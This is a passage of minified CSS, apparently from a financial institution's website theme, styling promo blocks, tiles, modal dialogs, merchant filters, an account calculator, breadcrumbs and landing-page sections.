40em){.promo_block{padding:30px 40px 10px 40px;margin:0}}.promo_block .row{max-width:1920px}.promo_block .columns{margin:10px 0 0;padding:0}@media screen and (min-width: 40em){.promo_block .columns{margin:0;padding:0 5px}.promo_block .columns:first-child{padding:0 15px 0 0}.promo_block .columns:last-child{padding:0 0 0 15px}}.promo_block_wrap{-ms-flex-pack:start;justify-content:flex-start;padding:0;overflow:auto;position:relative}@media screen and (min-width: 40em){.promo_block_wrap{-ms-flex-align:end;align-items:flex-end;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:350px}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:511px}}.promo_block_wrap .bg-image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .bg-image source,.promo_block_wrap .bg-image img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .content_wrap{display:block;position:relative;max-width:100%;padding:1.875rem;margin:30px .625rem}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{display:inline-block;max-width:44%}}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{margin:auto auto auto 0;text-align:left;max-width:calc(50% + 80px);padding:25px 40px}}.promo_block_wrap .content_wrap:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:transparent;opacity:0;z-index:1}.promo_block_wrap .content_wrap h3,.promo_block_wrap .content_wrap span,.promo_block_wrap .content_wrap p{position:relative;z-index:2;color:#009dc7 !important}.promo_block_wrap .content_wrap h3{letter-spacing:0.0015em;margin:0 0 10px;color:#1e3564 !important;font-family:pt-serif,serif;text-transform:none;font-size:38px;line-height:40px;font-weight:400}.promo_block_wrap .content_wrap span{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;text-transform:none;margin:0;color:#231f20 !important}.promo_block_wrap .content_wrap span p{margin-bottom:15px}.promo_block_wrap .content_wrap .links{position:relative;z-index:2;margin-top:50px}.promo_block_wrap .content_wrap .links a{margin:0}.promo_block_wrap.bg-image{background-size:cover;background-position:50%;position:relative}.promo_block_wrap.bg-image.light .filter{background-color:#fefefe}.promo_block_wrap.bg-image.dark .filter{background-color:#1e3564}.promo_block_wrap.bg-image.dark .content_wrap h3,.promo_block_wrap.bg-image.dark .block,.promo_block_wrap.bg-image.dark .button.text-link,.promo_block_wrap.bg-image.dark .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .promo_block_wrap.bg-image.dark .text-link.post_filtering_more{color:#fefefe !important}.promo_block_wrap.bg-image .filter{width:100%;height:100%;position:absolute;opacity:.50}.colored_tiles{padding:3.75rem 0 2.5rem}@media screen and (min-width: 64em){.colored_tiles .columns.large-3{padding-left:10px;padding-right:10px}}.colored_tiles--content+.colored_tiles--columns,.colored_tiles--content+.colored_tiles--content{margin-top:20px}.colored_tiles--content h2{margin:0 0 8px;color:#1e3564}.colored_tiles--content h4{margin:0}.colored_tiles--content h4+p{margin-top:20px;line-height:normal}.colored_tiles--content .bg-new-primary p{color:#fff}.colored_tiles--content .button.text-link,.colored_tiles--content .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .colored_tiles--content .text-link.post_filtering_more{display:block}.colored_tiles--columns+.colored_tiles--content{margin-top:20px}.colored_tiles .title_block h4{color:#231f20;margin-top:22px}.colored_tiles .title_block.large-3{text-align:center}@media screen and (min-width: 64em){.colored_tiles .title_block.large-3{text-align:left}}.colored_tiles .title_block.large-3 h2{margin-top:15px}.colored_tiles .title_block.large-3 h3{margin-bottom:20px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:60px}.colored_tiles .color_block{border:1px solid #d7d7d7;margin-bottom:20px;border-radius:0 0 4px 4px;overflow:hidden;position:relative}.colored_tiles .color_block--content{margin:0;padding:115px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .color_block--content .content_block{position:relative;top:auto;-ms-transform:none;transform:none}.colored_tiles .color_block--content h4{margin:0}.colored_tiles .color_block--content h4+p{padding-top:15px}.colored_tiles .color_block--content p{margin:0;font-size:13px;line-height:1.3}@media screen and (min-width: 40em){.colored_tiles .color_block--content p{font-size:18px}}.colored_tiles .color_block--button{border-radius:0 0 4px 4px;padding:16px 20px;background:#fff}.colored_tiles .color_block--button a{color:#1e3564 !important}.colored_tiles .color_block--button a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.colored_tiles .color_block--button .button,.colored_tiles .color_block--button .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .color_block--button .post_filtering_more{margin:0}.colored_tiles .color_block.bg-dark-gray h4,.colored_tiles .color_block.bg-dark-gray p{color:#009dc7}.colored_tiles .row.colored_tiles--content,.colored_tiles .row.colored_tiles--columns{padding-right:30px;padding-left:30px}.colored_tiles .layout-four .color_block--content{padding:50px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .layout-four-title{margin-top:35px;margin-bottom:50px}.colored_tiles .layout-four-title.colored_tiles--content h2{margin-bottom:20px}.colored_tiles .bg-new-blue p,.colored_tiles .bg-new-primary p{color:#fff}.text-under-tiles p{margin-top:12px;margin-bottom:12px}.comp-cols{padding:1em;padding-top:40px;padding-bottom:70px}@media screen and (min-width: 40em){.comp-cols .columns{padding-left:15px;padding-right:15px}}.comp-cols__icon{margin:2rem 0}.comp-cols__icon .comp-cols__desc,.comp-cols__icon>img{display:inline-block;vertical-align:middle;margin:0 -3px}.comp-cols__icon .comp-cols__desc{width:70%}.comp-cols__icon .comp-cols__desc p:last-of-type{margin-bottom:0}.comp-cols__icon>img{width:30%;padding-right:2rem;max-width:100px}.comp-cols .box-wrap{color:#231f20;height:100%}.comp-cols .content-main{text-align:center}.comp-cols .content-main div{margin-bottom:40px;padding-left:150px;padding-right:150px}.comp-cols--no-border-boxes .comp-cols__box-wrap{border-color:transparent}.vex.vex-theme-park{padding-bottom:160px;padding-top:0px}@media screen and (min-width: 40em){.vex.vex-theme-park{padding-top:160px}}.vex.vex-theme-park .vex-overlay{background:rgba(0,0,0,0.4);z-index:100}.vex.vex-theme-park .vex-content{background:#fff;color:#000;padding:2em;position:absolute;margin:0 auto;max-width:100%;width:800px;font-size:1.1em;line-height:1.5em;z-index:200;height:100vh;overflow-y:scroll;top:0}.vex.vex-theme-park .vex-content .modal_content{padding:0 0 4em 0}@media screen and (min-width: 40em){.vex.vex-theme-park .vex-content{height:auto;overflow-y:auto;top:auto;position:relative}.vex.vex-theme-park .vex-content .modal_content{padding:0}}.vex.vex-theme-park .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-park .vex-close:before{position:absolute;content:"\00D7";font-size:40px;font-weight:normal;line-height:80px;height:80px;width:80px;text-align:center;top:3px;right:3px;color:#000}.vex.vex-theme-park .vex-close:hover:before,.vex.vex-theme-park .vex-close:active:before{color:#000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input{margin-bottom:1em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]{background:#fff;width:100%;padding:.25em .67em;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em;border:2px solid #000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]:focus{border-style:dashed;outline:none}.vex.vex-theme-park .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-park .vex-dialog-button{border-radius:5px;border:0;float:right;margin:0 0 0 .5em;font-family:inherit;text-transform:uppercase;letter-spacing:.1em;font-size:.8em;line-height:1em;padding:.75em 2em}.vex.vex-theme-park .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-park .vex-dialog-button:focus{outline:none}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-primary{background:#1e3564;color:#fff;border:2px solid #1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary{background:none;border:2px solid #1e3564;color:#1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary:hover{background:#1e3564;color:#FFF}.vex-loading-spinner.vex-theme-wireframe{height:2.5em;width:2.5em}.modal_breadcrumbs{border-bottom:1px solid #b1b1b1;padding:0 0 .5em;min-height:2em}.modal_breadcrumbs span{color:#009dc7;font-size:0.9em;display:inline-block;padding:0 0.5em 0 0;font-weight:300}.modal_breadcrumbs span:after{content:">";display:inline-block;padding:0 0 0 0.5em}.modal_breadcrumbs span:last-child{font-weight:600}.modal_breadcrumbs span:last-child:after{display:none}.modal_title{text-align:center;padding:2em 0}.modal_title h3{margin:0;color:#1e3564;font:600 1.2em/1.2 aktiv-grotesk,sans-serif;text-transform:uppercase}.modal_content .loading_svg{margin:0 auto;display:block}#team_hero_filter{text-align:center}#team_hero_filter .team_filter_wrapper{margin:0 auto 30px}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper{font-size:0}}#team_hero_filter .team_filter_wrapper--step1{max-width:600px}#team_hero_filter .team_filter_wrapper--step2{max-width:100%}#team_hero_filter .team_filter_wrapper::after{content:"";clear:both;display:table}#team_hero_filter .team_filter_wrapper .filter-column{width:100%;display:block;margin-bottom:10px;text-align:left}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper .filter-column{width:33%;display:inline-block;vertical-align:top;font-size:1.1em;line-height:1.5em}}.page-template-all-merchants .column.end:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child{float:left}.merchant-filters-wrap .merchant-filters{display:-ms-flexbox;display:flex;margin-top:-80px;position:relative;z-index:100}.merchant-filters-wrap .merchant-filters.sticky-filters{position:fixed;margin-top:0;width:100%;top:0;background:#f2f2f2;padding-top:10px;padding-right:15px;padding-left:15px;border-bottom:1px solid #eaeaea;left:0}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters input{margin-right:10px;margin-left:10px;font-size:18px;font-family:aktiv-grotesk,sans-serif;height:50px;border-radius:4px}.merchant-filters-wrap .merchant-filters select{min-width:280px;width:auto;background-image:url(../img/dropdown3.png);background-size:28px 50px;background-position:right -2.7rem center}.merchant-filters-wrap .merchant-filters input{padding-right:30px}.merchant-filters-wrap .merchant-filters input:-ms-input-placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters input::placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:435px;width:100%;margin-left:auto;margin-right:10px;position:relative}.merchant-filters-wrap .merchant-filters .search-wrap::after{content:'\f002';font-family:'Font Awesome 5 Pro';font-size:20px;position:absolute;right:10px;top:10px;color:#76777a}.merchant-category-row{margin-top:48px}.merchant-category-row .merchant-item-wrapper{margin-top:30px}.merchant-category-row .title-h3-srf{border-bottom:1px solid #b1b1b1;padding-bottom:16px;margin-bottom:0}.merchant-category-row .title-h5{margin-bottom:8px}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-bottom:10px}.all-merchants-page.div-padding{padding-top:0}.flex__feature_columns{padding:4em 0 0;text-align:center}.flex__feature_columns .columns{margin-bottom:4em}.flex__feature_columns .icon{margin:0 auto 1em;width:100%;height:53px;max-width:53px;max-height:53px}.flex__feature_columns .icon img{max-width:55px}.flex__feature_columns h4{font-size:26px;line-height:28px}.flex__feature_columns p{font-size:20px;line-height:28px;font-weight:300}@media screen and (min-width: 40em){.flex__feature_columns p{padding:0 15px}}.flex__feature_columns .links{font-size:14px}.flex__feature_columns .links strong{display:block;text-transform:uppercase;color:#1e3564}.flex__feature_columns .links a{display:inline-block;margin:0;text-decoration:none}.flex__feature_columns .links a span{text-decoration:underline;text-transform:uppercase;font-weight:300}.flex__feature_columns .links a:hover span,.flex__feature_columns .links a:focus span{text-decoration:none}.flex__feature_columns .links a:not(:last-child):after{content:'';border-left:1px solid #b4b6b8;width:1px;height:12px;display:inline-block;margin:0 5px 0 8px}@media screen and (min-width: 40em){.flex__feature_columns .vertical_center{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.flex__feature_columns .vertical_center p:last-child{margin-bottom:20px}.flex__feature_columns .vertical_center .links{margin-top:auto}}.flex__feature_columns+.personal-list{padding-top:20px}.flex__account-detail{padding:4rem 0;padding-bottom:30px}.flex__account-detail .calculator__wrap{border:1px solid #dadada;padding:2rem}.flex__account-detail .calculator h2,.flex__account-detail .calculator h3,.flex__account-detail .calculator h4,.flex__account-detail .calculator h5,.flex__account-detail .calculator h6{color:#009dc7}.flex__account-detail .calculator h4{text-align:left;color:#231f20}.flex__account-detail .calculator input[type="checkbox"],.flex__account-detail .calculator input[type="radio"]{display:none}.flex__account-detail .calculator input[type="checkbox"]+label,.flex__account-detail .calculator input[type="radio"]+label{cursor:pointer;margin-left:0}.flex__account-detail .calculator input[type="checkbox"]+label:before,.flex__account-detail .calculator input[type="radio"]+label:before{content:" ";display:inline-block;margin:-1px 11px 0 0;vertical-align:middle;width:40px;height:40px;background:#fefefe 0 0 no-repeat;outline:1px solid #76777a}.flex__account-detail .calculator input[type="checkbox"]:checked+label:before,.flex__account-detail .calculator input[type="radio"]:checked+label:before{background:transparent}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after,.flex__account-detail .calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:6px;top:7px}.flex__account-detail .calculator label{display:inline-block;margin:0 2em;position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.flex__account-detail .calculator fieldset{padding:0 0 2rem;padding-bottom:14px}.flex__account-detail .calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif;width:100%;display:block}.flex__account-detail .calculator__result{background-color:#1e3564;padding:1em;text-align:center}.flex__account-detail .calculator__result strong{color:#fff;font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto;font-weight:normal;display:block}.flex__account-detail .calculator__result span{display:block;color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.flex__account-detail .calculator__result span i{font-style:normal}.flex__account-detail .calculator__result .calculator-tooltip{font-weight:800;font-size:14px;font-family:aktiv-grotesk,sans-serif;padding:0 7.2px}.flex__account-detail .tooltip_wrap{float:right;position:relative}.flex__account-detail .tooltip--content{position:absolute;z-index:2;display:none;font-size:15px;font-weight:normal;width:300px;height:auto;padding:1em;border-radius:5px;color:#fff;background-color:#1e3564;right:0}.flex__account-detail ul{margin-left:0;padding-left:0}.flex__account-detail ul.split_list{padding-left:0;margin-bottom:0}@media screen and (min-width: 64em){.flex__account-detail ul.split_list{margin-bottom:1.5rem}}.flex__account-detail h3{margin-bottom:10px}.flex__account-detail .in_main_content{margin-left:100px;background-color:#fff}.account__content .service_charge__amount{color:#1e3564;font-size:54px;font-family:pt-serif,serif}.account__content .summary p{font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.account-detail-legal{color:#76777a;font-size:14px;line-height:16px}.form__account_selector{max-width:84%;right:0;left:0;margin-right:auto;margin-left:auto;margin-top:-110px}.form__account_selector .actions .button,.form__account_selector .actions .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form__account_selector .actions .post_filtering_more{color:#fff}.form__account_selector .question_icon{max-width:40px}.form__account_selector .question_icon svg path{fill:#1e3564}.form__account_selector .question_title h4{color:#231f20}.form__account_selector label{font-weight:100;color:#231f20;font-family:aktiv-grotesk,sans-serif}.form__account_selector .answers input[type="checkbox"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="radio"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-34px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-34px 0}.tooltip--content{background-color:#1e3564}.account__title .actions a{color:#bcca49}@media screen and (min-width: 600px){.account__title{border-bottom:0}}.flex--legal{margin-bottom:1.5em}.sbs_content_featured{padding:4rem 0;font-weight:300}.sbs_content_featured.nopadding-top{padding-top:0 !important}.sbs_content_featured.nopadding-bottom{padding-bottom:0 !important}@media screen and (min-width: 64em){.sbs_content_featured .content_block{padding:3rem}}.sbs_content_featured .content_block h1,.sbs_content_featured .content_block h2,.sbs_content_featured .content_block h3,.sbs_content_featured .content_block h4,.sbs_content_featured .content_block h5,.sbs_content_featured .content_block h6{margin-bottom:10px}.sbs_content_featured .content_block ul li{padding-left:0.5em}.sbs_content_featured .content_block ul.split{font-size:0}.sbs_content_featured .content_block ul.split li{font-size:15px}@media screen and (min-width: 64em){.sbs_content_featured .content_block ul.split li{display:inline-block;vertical-align:top;width:50%}}.sbs_content_featured .featured_block{display:block;margin-top:2rem}@media screen and (min-width: 64em){.sbs_content_featured .featured_block{padding:3rem;margin-top:0}}.sbs_content_featured .featured_block p:last-of-type{margin-bottom:0}.sbs_content_featured .featured_block h3{color:#009dc7;margin-bottom:10px}.sbs_content_featured .featured_block.bg-primary h3,.sbs_content_featured .featured_block.bg-secondary h3{color:#fefefe}.sbs_content_featured .featured_block.bg-ac2 h3,.sbs_content_featured .featured_block.bg-ac3 h3{color:#2f81a6}.sbs_content_featured .featured_block img{width:100%}.sbs_content_featured .featured_block img+h3{margin-top:30px}.sbs_content_featured .featured_block .featured_block__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.sbs_content_featured .featured_block .featured_block__video{margin-bottom:2em}}.sbs_content_featured .featured_block .featured_block__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.sbs-content-img.size-thirds .main-img-left{margin-left:0;max-width:100%}.sbs-content-img ul li:before{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;font-size:13px}.calendly-module .calendly-locations{display:inline-block;margin:0 5%;text-align:left}.calendly-module .calendly-locations .checkbox label:before{border-color:#1e3564 !important}.test{display:inline-block}.breadcrumbs-list{padding-left:40px;position:absolute;top:0;left:0;z-index:100}.breadcrumbs-list a{margin-left:12px;margin-right:12px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list a i{color:#bcca49}.breadcrumbs-list span{text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list span>span:first-child>a{margin-left:0}.breadcrumbs-list .breadcrumb_last{font-weight:600;margin-left:12px;margin-right:12px}.breadcrumbs-list p{margin-bottom:0;z-index:99}.breadcrumbs-list.breadcrumbs-dark span{color:#1d3565}.breadcrumbs-list.breadcrumbs-dark a{color:#231f20}.article-breadcrumbs .breadcrumbs-list{padding-left:0;position:relative}.article-breadcrumbs .breadcrumbs-list p{position:relative}.article-breadcrumbs.div-padding{padding-top:30px;padding-bottom:35px}.single-an_article .article-breadcrumbs{padding-right:15px;padding-left:15px}.single-an_article .article-container{padding-right:15px;padding-left:15px}.promo_cards{padding:90px 174px}.promo_cards h3{margin-top:45px;margin-bottom:12px}.promo_cards .content-txt{margin-bottom:30px}.promo_cards .row{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.promo_cards .promo_cards_wrap{height:100%;border:1px solid #bababa;border-radius:0 0 4px 4px;position:relative}.promo_cards .promo_cards_wrap:hover .card-img img{-ms-transform:scale(1.03);transform:scale(1.03)}.promo_cards .card-txt-wrap{padding:0 40px 91px 40px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{position:absolute;bottom:40px;margin-bottom:0;min-width:200px}.promo_cards .columns .card-img{overflow:hidden}.promo_cards .columns .card-img img{transition:all 0.4s ease}.archive-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:30px}.archive-promo-cards .impact-form{margin-right:auto;margin-left:auto;margin-top:80px}.archive-promo-cards .main-title{text-align:center}.archive-promo-cards .hero-wrap{margin-top:50px;margin-bottom:24px}#landing{background-color:#f5f5f5;font-family:' aktiv-grotesk', sans-serif;font-style:normal;font-weight:400}#landing h1,#landing h2{font-family:'PT serif', serif}#landing h2{font-size:60px;line-height:normal}#landing p{font-size:24px}#landing .landing-header{background-color:#fff}#landing .landing-header-logo{display:block;height:150px;display:-ms-flexbox;display:flex;padding:0 40px;-ms-flex-align:center;align-items:center}#landing .landing-header-logo img{max-width:100%}#landing .landing-hero{padding:6.75rem 0 0;height:1227px;background-color:#093061;background-image:url(../img/landing-page/bg-landing-hero.png);background-position:100% 0;background-size:41.56%;background-repeat:no-repeat}#landing .landing-hero h1{color:#fff;font-size:80px;line-height:normal;max-width:1000px;text-align:center;margin:70px auto 55px}#landing .landing-hero h2{font-size:35px !important;line-height:normal !important;font-family:" aktiv-grotesk",sans-serif !important;color:#67ccf2;max-width:700px;text-align:center;margin:-45px auto 55px}#landing .landing-message{padding:250px 30px;background-color:#67ccf2}#landing .landing-message .photo{text-align:right}#landing .landing-message img{max-width:260px;padding-right:3em;background-color:#67ccf2;position:relative;-webkit-clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%);clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%)}#landing .landing-message h2,#landing .landing-message p{color:#093061}#landing .landing-footer h2{color:#093061}#landing .new-logo{height:224px;text-align:center}#landing .new-logo img{max-height:100%}#landing .content-block{background:#fff;padding:4.375rem 8.57%;margin-bottom:22px}#landing .content-block:first-child{margin-top:-160px}#landing .content-block h2,#landing .content-block p{color:#231f20}#landing .content-block p:last-child{margin-bottom:0}#landing .faq{margin-top:95px;margin-bottom:95px}#landing .faq h2{padding:0 8.57%;color:#000}#landing .faq .js-faq{border-bottom:2px solid #aebac8}#landing .faq .js-faq:last-child{border-bottom:0 none}#landing .faq .js-faq .js-faq-toggle:before{color:#67ccf2;content:'\f0d7';display:block;position:absolute;left:60px;top:30px;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;font-size:35px}#landing .faq .js-faq.faq-is-closed .js-faq-toggle:before{content:'\f0da'}#landing .faq .js-faq-toggle{padding:20px 8.57%;font-size:35px;line-height:60px;color:#000;position:relative;cursor:pointer}#landing .faq .js-faq-content{font-size:24px;color:#000;padding:20px 8.57%}#landing .video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;background-size:cover;background-position:50% 50%}#landing .video-wrapper a{position:absolute;height:100%;width:100%;font-size:9em;text-align:center;display:-ms-flexbox;display:flex;color:#fff;text-decoration:none}#landing .video-wrapper a:hover{color:#009dc7}#landing .video-wrapper a:hover i{margin:auto}#landing .video-wrapper button{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}#landing .video-wrapper button .play-button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border:10px solid rgba(255,255,255,0.45);width:100px;height:100px;border-radius:100px;font-size:2em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:rgba(255,255,255,0.45);transition:all .3s ease-out}@media screen and (min-width: 40em){#landing .video-wrapper button .play-button{border-width:15px;width:200px;height:200px;border-radius:200px;font-size:6em}}@media screen and (min-width: 64em){#landing .video-wrapper button .play-button{width:280px;height:280px;border-radius:280px;font-size:8em}}#landing .video-wrapper button:hover .play-button{border-color:#fff;color:#fff}#landing .video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute;background:rgba(0,0,0,0.7)}#landing footer{background-color:#fff;text-align:center;padding:10% 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#landing footer:after{content:none}@media screen and (max-width: 1024px){#landing .landing-message{padding:70px 30px 200px}#landing .landing-message .photo{text-align:center}#landing .landing-message .faq .js-faq .js-faq-toggle:before{left:30px}}@media screen and (max-width: 768px){#landing h2{font-size:42px;line-height:normal}#landing p{font-size:18px}#landing .landing-hero{height:inherit}#landing .landing-hero h1{font-size:60px}#landing .js-faq-toggle{font-size:30px;line-height:40px}#landing .faq .js-faq .js-faq-toggle:before{left:12px;top:24px}}@media screen and (max-width: 400px){#landing .landing-header{text-align:center}#landing .landing-header-logo{display:inline-block}#landing .content-block{background:#fff;padding:2rem 8.57%}}#landing.page-template-end-of-year-landing .landing-header-logo{display:-ms-flexbox;display:flex}#landing .landing-video-hero{position:relative;overflow:hidden}#landing .landing-video-hero .row{max-width:1060px}#landing .landing-video-hero__background{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;z-index:1}#landing .landing-video-hero__background img{width:100%;height:100%;object-fit:cover}#landing .landing-video-hero:after{content:'';background:#67ccf2;position:absolute;z-index:2;bottom:0;width:100%;height:137px}#landing .landing-video-hero__content{position:relative;z-index:3}#landing .landing-video-hero__title{margin:70px auto 65px auto}#landing .landing-video-hero__title h1{text-align:center;line-height:1.063;font-size:50px}@media screen and (min-width: 40em){#landing .landing-video-hero__title h1{font-size:60px}}@media screen and (min-width: 64em){#landing .landing-video-hero__title h1{font-size:70px}}#landing .landing-content{background:#67ccf2;position:relative;z-index:2;padding:45px 0 55px}@media screen and (min-width: 64em){#landing .landing-content{padding:90px 0 110px}}#landing .landing-content .row{max-width:1060px}#landing .landing-content__title{font-size:42px;font-weight:500;line-height:1}@media screen and (min-width: 64em){#landing .landing-content__title{font-size:60px}}#landing .landing-content__content p{font-size:18px;margin-bottom:1em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__content p{font-size:24px;line-height:32px}}#landing .landing-content__quote_author{font-size:18px;margin-bottom:.2em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author{font-size:24px}}#landing .landing-content__quote_author_title{font-size:18px;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author_title{font-size:24px}}#landing .landing-social{position:relative}#landing .landing-social:before{content:'';background:#67ccf2;position:absolute;z-index:2;top:0;width:100%;height:137px}#landing .landing-social .row{max-width:1060px;position:relative;z-index:3}#landing .landing-social__wrapper{padding:40px;background:white;margin-bottom:20%}.photo-swap{margin-top:40px;margin-bottom:1em}.photo-swap__intro .section_title{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:1em}.photo-swap__intro .wysiwyg p{font-size:20px;font-weight:400}.photo-swap__intro .wysiwyg p:last-child{margin-bottom:1.5em}.photo-swap__card{position:relative;line-height:0;margin:0 0 3em}.photo-swap__card img{width:100%}.photo-swap__card__main-image{opacity:1;margin-bottom:18px}.photo-swap__card__rollover-image{opacity:0;height:0}.photo-swap__card__title{font-size:24px;line-height:26px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.photo-swap__card__title+.photo-swap__card__description{margin-top:1em}.photo-swap__card__description p{margin-bottom:1.5em}.photo-swap__card__description p:last-of-type{margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__main-image{opacity:0;height:0;margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__rollover-image{opacity:1;height:auto;margin-bottom:18px}.photo-swap__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.photo-swap--mobile-slider 